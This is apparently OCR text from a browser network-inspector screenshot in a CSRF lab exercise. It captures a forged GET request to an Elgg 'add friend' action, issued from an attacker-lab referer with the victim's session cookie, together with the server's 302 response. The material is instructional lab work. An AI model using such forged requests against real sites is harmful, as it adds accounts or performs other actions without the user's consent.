 Request URL: http://www.csrflabelgg.com/action/friends/add?friend=43
Request method: GET
Remote address: 127.0.0.1:80
Status code: 302 Found Edit and Resend Raw headers
Version: HTTP/1.1
Request headers:
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://www.csrflabattacker.com/
Cookie:
Elgg=h2ppv80dfercd05lk5qti6fri4
DNT: 1
Connection: keep-alive
Response headers:
HTTP/1.1 302 Found
Date: Sat, 24 Apr 2021 02:59:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Location:
http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: